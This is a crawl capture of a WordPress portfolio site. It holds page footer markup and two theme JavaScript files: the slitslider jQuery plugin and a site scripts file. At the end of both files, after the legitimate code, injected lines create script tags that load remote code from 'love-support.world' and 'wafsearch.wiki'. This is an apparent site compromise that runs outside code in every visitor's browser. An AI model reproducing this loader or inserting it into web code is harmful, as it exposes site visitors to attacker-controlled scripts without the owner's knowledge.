href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fdanilust.com%2Fduff-mckagan%2F&amp;linkname=Duff%20McKagan" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													<div class="post-nav">
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danilust.com/d-a-d/" rel="prev">&#8592; D-A-D</a></div><div class="nav-next"><a href="https://danilust.com/red-hot-chili-peppers/" rel="next">Red Hot Chili Peppers &#8594;</a></div></div>
	</nav>				</div>
			</article>
			<div class="clear"></div>
					</div>
	</div>
</div>
		<footer id="foot">
			<div class="main-foot">
				<div class="container">
					<div class="foot-col">
						<div id="text-2" class="widget_box footer_box widget_text"><h3 class="footer_title">Does reality actually exist without imagination?</h3>			<div class="textwidget"><p>Everything created by mankind was based on imagination –<br />
a smart idea made up in a creative mind and turned into reality. Welcome aboard and let the journey begin.</p>
</div>
		</div>					</div>
					<div class="foot-col">
						
		<div id="recent-posts-3" class="widget_box footer_box widget_recent_entries">
		<h3 class="footer_title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://danilust.com/tatort-jsa/">TATORT Jochen Schweizer Arena</a>
									</li>
											<li>
					<a href="https://danilust.com/augusta/">Augusta</a>
									</li>
											<li>
					<a href="https://danilust.com/dschwalbe/">d&#8217;Schwalbe</a>
									</li>
											<li>
					<a href="https://danilust.com/foody-fox/">Foody-Fox</a>
									</li>
											<li>
					<a href="https://danilust.com/wrede/">WREDE GaLaBau</a>
									</li>
					</ul>

		</div>					</div>
					<div class="foot-col">
						<div id="text-3" class="widget_box footer_box widget_text"><h3 class="footer_title">Get in touch</h3>			<div class="textwidget"><p>Send me an e-mail with your project details and let&#8217;s talk about how to bring it from imagination to reality because nothing is impossible!</p>
<p><a href="/contact">E-MAIL ME</a></p>
</div>
		</div>					</div>
					<div class="foot-col">
						<div id="media_video-2" class="widget_box footer_box widget_media_video"><h3 class="footer_title">Playlist</h3><iframe title="Car Playlist 2018" src="https://www.youtube.com/embed/videoseries?list=PLX-tUzTovV3cLvuQQJvoIvYc6aSgZudhl" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>					</div>
				</div>
			</div>
			<div class="bottom-foot">
				<div class="container">
					<p class="credits">© 2004–2024 by Dani</p>
				</div>
			</div>
		</footer>
			</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://danilust.com/wp-content/themes/vertex/js/jquery.slitslider.js?ver=6.0.9
body_size: 4146
content:
/**

 * jquery.slitslider.js v1.1.0

 * http://www.codrops.com

 *

 * Licensed under the MIT license.

 * http://www.opensource.org/licenses/mit-license.php

 * 

 * Copyright 2012, Codrops

 * http://www.codrops.com

 */



;( function( $, window, undefined ) {

	

	'use strict';



	/*

	* debouncedresize: special jQuery event that happens once after a window resize

	*

	* latest version and complete README available on Github:

	* https://github.com/louisremi/jquery-smartresize/blob/master/jquery.debouncedresize.js

	*

	* Copyright 2011 @louis_remi

	* Licensed under the MIT license.

	*/

	var $event = $.event,

	$special,

	resizeTimeout;



	$special = $event.special.debouncedresize = {

		setup: function() {

			$( this ).on( "resize", $special.handler );

		},

		teardown: function() {

			$( this ).off( "resize", $special.handler );

		},

		handler: function( event, execAsap ) {

			// Save the context

			var context = this,

				args = arguments,

				dispatch = function() {

					// set correct event type

					event.type = "debouncedresize";

					$event.dispatch.apply( context, args );

				};



			if ( resizeTimeout ) {

				clearTimeout( resizeTimeout );

			}



			execAsap ?

				dispatch() :

				resizeTimeout = setTimeout( dispatch, $special.threshold );

		},

		threshold: 20

	};



	// global

	var $window = $( window ),

		$document = $( document ),

		Modernizr = window.Modernizr;



	$.Slitslider = function( options, element ) {

		

		this.$elWrapper = $( element );

		this._init( options );

		

	};



	$.Slitslider.defaults = {

		// transitions speed

		speed : 800,

		// if true the item's slices will also animate the opacity value

		optOpacity : false,

		// amount (%) to translate both slices - adjust as necessary

		translateFactor : 230,

		// maximum possible angle

		maxAngle : 25,

		// maximum possible scale

		maxScale : 2,

		// slideshow on / off

		autoplay : true,

		// keyboard navigation

		keyboard : true,

		// time between transitions

		interval : 8000,

		// callbacks

		onBeforeChange : function( slide, idx ) { return false; },

		onAfterChange : function( slide, idx ) { return false; }

	};



	$.Slitslider.prototype = {



		_init : function( options ) {

			

			// options

			this.options = $.extend( true, {}, $.Slitslider.defaults, options );



			// https://github.com/twitter/bootstrap/issues/2870

			this.transEndEventNames = {

				'WebkitTransition' : 'webkitTransitionEnd',

				'MozTransition' : 'transitionend',

				'OTransition' : 'oTransitionEnd',

				'msTransition' : 'MSTransitionEnd',

				'transition' : 'transitionend'

			};

			this.transEndEventName = this.transEndEventNames[ Modernizr.prefixed( 'transition' ) ];

			// suport for css 3d transforms and css transitions

			this.support = Modernizr.csstransitions && Modernizr.csstransforms3d;

			// the slider

			this.$el = this.$elWrapper.children( '.sl-slider' );

			// the slides

			this.$slides = this.$el.children( '.sl-slide' ).hide();

			// total slides

			this.slidesCount = this.$slides.length;

			// current slide

			this.current = 0;

			// control if it's animating

			this.isAnimating = false;

			// get container size

			this._getSize();

			// layout

			this._layout();

			// load some events

			this._loadEvents();

			// slideshow

			if( this.options.autoplay ) {

			

				this._startSlideshow();

			

			}



		},

		// gets the current container width & height

		_getSize : function() {



			this.size = {

				width : this.$elWrapper.outerWidth( true ),

				height : this.$elWrapper.outerHeight( true )

			};



		},

		_layout : function() {

			

			this.$slideWrapper = $( '<div class="sl-slides-wrapper" />' );

			

			// wrap the slides

			this.$slides.wrapAll( this.$slideWrapper ).each( function( i ) {

				

				var $slide = $( this ),

					// vertical || horizontal

					orientation = $slide.data( 'orientation' );

					

				$slide.addClass( 'sl-slide-' + orientation )

					  .children()

					  .wrapAll( '<div class="sl-content-wrapper" />' )

					  .wrapAll( '<div class="sl-content" />' );

			

			} );

			

			// set the right size of the slider/slides for the current window size

			this._setSize();

			// show first slide

			this.$slides.eq( this.current ).show();

			

		},

		_navigate : function( dir, pos ) {

			

			if( this.isAnimating || this.slidesCount < 2 ) {

			

				return false;

			

			}



			this.isAnimating = true;



			var self = this,

				$currentSlide = this.$slides.eq( this.current );



			// if position is passed

			if( pos !== undefined ) {



				this.current = pos;



			}

			// if not check the boundaries

			else if( dir === 'next' ) {



				this.current = this.current < this.slidesCount - 1 ? ++this.current : 0;



			}

			else if( dir === 'prev' ) {



				this.current = this.current > 0 ? --this.current : this.slidesCount - 1;



			}



			this.options.onBeforeChange( $currentSlide, this.current );

			

			// next slide to be shown

			var $nextSlide = this.$slides.eq( this.current ),

				// the slide we want to cut and animate

				$movingSlide = ( dir === 'next' ) ? $currentSlide : $nextSlide,

				

				// the following are the data attrs set for each slide

				configData = $movingSlide.data(),

				config = {};

			

			config.orientation = configData.orientation || 'horizontal',

			config.slice1angle = configData.slice1Rotation || 0,

			config.slice1scale = configData.slice1Scale || 1,

			config.slice2angle = configData.slice2Rotation || 0,

			config.slice2scale = configData.slice2Scale || 1;

				

			this._validateValues( config );

			

			var cssStyle = config.orientation === 'horizontal' ? {

					marginTop : -this.size.height / 2

				} : {

					marginLeft : -this.size.width / 2

				},

				// default slide's slices style

				resetStyle = {

					'transform' : 'translate(0%,0%) rotate(0deg) scale(1)',

					opacity : 1 

				},

				// slice1 style

				slice1Style	= config.orientation === 'horizontal' ? {

					'transform' : 'translateY(-' + this.options.translateFactor + '%) rotate(' + config.slice1angle + 'deg) scale(' + config.slice1scale + ')'

				} : {

					'transform' : 'translateX(-' + this.options.translateFactor + '%) rotate(' + config.slice1angle + 'deg) scale(' + config.slice1scale + ')'

				},

				// slice2 style

				slice2Style	= config.orientation === 'horizontal' ? {

					'transform' : 'translateY(' + this.options.translateFactor + '%) rotate(' + config.slice2angle + 'deg) scale(' + config.slice2scale + ')'

				} : {

					'transform' : 'translateX(' + this.options.translateFactor + '%) rotate(' + config.slice2angle + 'deg) scale(' + config.slice2scale + ')'

				};

			

			if( this.options.optOpacity ) {

			

				slice1Style.opacity = 0;

				slice2Style.opacity = 0;

			

			}

			

			// we are adding the classes sl-trans-elems and sl-trans-back-elems to the slide that is either coming "next"

			// or going "prev" according to the direction.

			// the idea is to make it more interesting by giving some animations to the respective slide's elements

			//( dir === 'next' ) ? $nextSlide.addClass( 'sl-trans-elems' ) : $currentSlide.addClass( 'sl-trans-back-elems' );

			

			$currentSlide.removeClass( 'sl-trans-elems' );



			var transitionProp = {

				'transition' : 'all ' + this.options.speed + 'ms ease-in-out'

			};



			// add the 2 slices and animate them

			$movingSlide.css( 'z-index', this.slidesCount )

						.find( 'div.sl-content-wrapper' )

						.wrap( $( '<div class="sl-content-slice" />' ).css( transitionProp ) )

						.parent()

						.cond(

							dir === 'prev', 

							function() {

							

								var slice = this;

								this.css( slice1Style );

								setTimeout( function() {

									

									slice.css( resetStyle );



								}, 50 );

										 

							}, 

							function() {

								

								var slice = this;

								setTimeout( function() {

									

									slice.css( slice1Style );



								}, 50 );

						

							}

						)

						.clone()

						.appendTo( $movingSlide )

						.cond(

							dir === 'prev', 

							function() {

								

								var slice = this;

								this.css( slice2Style );

								setTimeout( function() {



									$currentSlide.addClass( 'sl-trans-back-elems' );



									if( self.support ) {



										slice.css( resetStyle ).on( self.transEndEventName, function() {



											self._onEndNavigate( slice, $currentSlide, dir );



										} );



									}

									else {



										self._onEndNavigate( slice, $currentSlide, dir );



									}



								}, 50 );

						

							},

							function() {

								

								var slice = this;

								setTimeout( function() {



									$nextSlide.addClass( 'sl-trans-elems' );

									

									if( self.support ) {



										slice.css( slice2Style ).on( self.transEndEventName, function() {



											self._onEndNavigate( slice, $currentSlide, dir );



										} );



									}

									else {



										self._onEndNavigate( slice, $currentSlide, dir );



									}



								}, 50 );

								

							}

						)

						.find( 'div.sl-content-wrapper' )

						.css( cssStyle );

			

			$nextSlide.show();

			

		},

		_validateValues : function( config ) {

			

			// OK, so we are restricting the angles and scale values here.

			// This is to avoid the slices wrong sides to be shown.

			// you can adjust these values as you wish but make sure you also ajust the

			// paddings of the slides and also the options.translateFactor value and scale data attrs

			if( config.slice1angle > this.options.maxAngle || config.slice1angle < -this.options.maxAngle ) {

				

				config.slice1angle = this.options.maxAngle;

			

			}

			if( config.slice2angle > this.options.maxAngle  || config.slice2angle < -this.options.maxAngle ) {

				

				config.slice2angle = this.options.maxAngle;

			

			}

			if( config.slice1scale > this.options.maxScale || config.slice1scale <= 0 ) {

			

				config.slice1scale = this.options.maxScale;

			

			}

			if( config.slice2scale > this.options.maxScale || config.slice2scale <= 0 ) {

				

				config.slice2scale = this.options.maxScale;

			

			}

			if( config.orientation !== 'vertical' && config.orientation !== 'horizontal' ) {

			

				config.orientation = 'horizontal'

			

			}

			

		},

		_onEndNavigate : function( $slice, $oldSlide, dir ) {

			

			// reset previous slide's style after next slide is shown

			var $slide = $slice.parent(),

				removeClasses = 'sl-trans-elems sl-trans-back-elems';

			

			// remove second slide's slice

			$slice.remove();

			// unwrap..

			$slide.css( 'z-index', 1 )

				  .find( 'div.sl-content-wrapper' )

				  .unwrap();

			

			// hide previous current slide

			$oldSlide.hide().removeClass( removeClasses );

			$slide.removeClass( removeClasses );

			// now we can navigate again..

			this.isAnimating = false;

			this.options.onAfterChange( $slide, this.current );

			

		},

		_setSize : function() {

		

			// the slider and content wrappers will have the window's width and height

			var cssStyle = {

				width : this.size.width,

				height : this.size.height

			};

			

			this.$el.css( cssStyle ).find( 'div.sl-content-wrapper' ).css( cssStyle );

		

		},

		_loadEvents : function() {

			

			var self = this;

			

			$window.on( 'debouncedresize.slitslider', function( event ) {

				

				// update size values

				self._getSize();

				// set the sizes again

				self._setSize();

				

			} );



			if ( this.options.keyboard ) {

				

				$document.on( 'keydown.slitslider', function(e) {



					var keyCode = e.keyCode || e.which,

						arrow = {

							left: 37,

							up: 38,

							right: 39,

							down: 40

						};



					switch (keyCode) {

						

						case arrow.left :



							self._stopSlideshow();

							self._navigate( 'prev' );

							break;

						

						case arrow.right :

							

							self._stopSlideshow();

							self._navigate( 'next' );

							break;



					}



				} );



			}

		

		},

		_startSlideshow: function() {



			var self = this;



			this.slideshow = setTimeout( function() {



				self._navigate( 'next' );



				if ( self.options.autoplay ) {



					self._startSlideshow();



				}



			}, this.options.interval );



		},

		_stopSlideshow: function() {



			if ( this.options.autoplay ) {



				clearTimeout( this.slideshow );

				this.isPlaying = false;

				this.options.autoplay = false;



			}



		},

		_destroy : function( callback ) {

			

			this.$el.off( '.slitslider' ).removeData( 'slitslider' );

			$window.off( '.slitslider' );

			$document.off( '.slitslider' );

			this.$slides.each( function( i ) {



				var $slide = $( this ),

					$content = $slide.find( 'div.sl-content' ).children();



				$content.appendTo( $slide );

				$slide.children( 'div.sl-content-wrapper' ).remove();



			} );

			this.$slides.unwrap( this.$slideWrapper ).hide();

			this.$slides.eq( 0 ).show();

			if( callback ) {



				callback.call();



			}



		},

		// public methos: adds more slides to the slider

		add : function( $slides, callback ) {



			this.$slides = this.$slides.add( $slides );



			var self = this;

			

			

			$slides.each( function( i ) {



				var $slide = $( this ),

					// vertical || horizontal

					orientation = $slide.data( 'orientation' );



				$slide.hide().addClass( 'sl-slide-' + orientation )

					  .children()

					  .wrapAll( '<div class="sl-content-wrapper" />' )

					  .wrapAll( '<div class="sl-content" />' )

					  .end()

					  .appendTo( self.$el.find( 'div.sl-slides-wrapper' ) );



			} );



			this._setSize();



			this.slidesCount = this.$slides.length;

			

			if ( callback ) {



				callback.call( $items );



			}



		},

		// public method: shows next slide

		next : function() {



			this._stopSlideshow();

			this._navigate( 'next' );



		},

		// public method: shows previous slide

		previous : function() {



			this._stopSlideshow();

			this._navigate( 'prev' );



		},

		// public method: goes to a specific slide

		jump : function( pos ) {



			pos -= 1;



			if( pos === this.current || pos >= this.slidesCount || pos < 0 ) {



				return false;



			}



			this._stopSlideshow();

			this._navigate( pos > this.current ? 'next' : 'prev', pos );



		},

		// public method: starts the slideshow

		// any call to next(), previous() or jump() will stop the slideshow

		play : function() {



			if( !this.isPlaying ) {



				this.isPlaying = true;



				this._navigate( 'next' );

				this.options.autoplay = true;

				this._startSlideshow();



			}



		},

		// public method: pauses the slideshow

		pause : function() {



			if( this.isPlaying ) {



				this._stopSlideshow();



			}



		},

		// public method: check if isAnimating is true

		isActive : function() {



			return this.isAnimating;



		},

		// publicc methos: destroys the slicebox instance

		destroy : function( callback ) {



			this._destroy( callback );

		

		}



	};

	

	var logError = function( message ) {



		if ( window.console ) {



			window.console.error( message );

		

		}



	};

	

	$.fn.slitslider = function( options ) {



		var self = $.data( this, 'slitslider' );

		

		if ( typeof options === 'string' ) {

			

			var args = Array.prototype.slice.call( arguments, 1 );

			

			this.each(function() {

			

				if ( !self ) {



					logError( "cannot call methods on slitslider prior to initialization; " +

					"attempted to call method '" + options + "'" );

					return;

				

				}

				

				if ( !$.isFunction( self[options] ) || options.charAt(0) === "_" ) {



					logError( "no such method '" + options + "' for slitslider self" );

					return;

				

				}

				

				self[ options ].apply( self, args );

			

			});

		

		} 

		else {

		

			this.each(function() {

				

				if ( self ) {



					self._init();

				

				}

				else {



					self = $.data( this, 'slitslider', new $.Slitslider( options, this ) );

				

				}



			});

		

		}

		

		return self;

		

	};

	

} )( jQuery, window );

var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://danilust.com/wp-content/themes/vertex/js/scripts.js?ver=6.0.9
body_size: 459
content:
jQuery(document).ready(function($){	$('.head-nav .menu').slicknav({label: '' , prependTo: 'header#head'});	$('.head-nav ul li').hover(function(){		$('.sub-menu:first, .children:first',this).stop(true,true).slideDown('fast');	},	function(){		$('.sub-menu:first, .children:first',this).stop(true,true).slideUp('fast');	});if ( !$('body').hasClass('home') && $(window).width() > 767 ) {	$(window).bind('scroll', function () {	    if ($(window).scrollTop() > 0) {	        $('#head').addClass('fixed')	    } else  {	        $('#head').removeClass('fixed');	    }	});}					var Page = (function() {			var $navArrows = $( '#nav-arrows' ),				slitslider = $( '#slider' ).slitslider( {					//autoplay: true,				} ),				init = function() {					initEvents();									},				initEvents = function() {							// add navigation events							$navArrows.children( ':last' ).on( 'click', function() {								slitslider.next();								return false;							} );							$navArrows.children( ':first' ).on( 'click', function() {																slitslider.previous();								return false;							} );													};				return { init : init };		})();		Page.init();});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);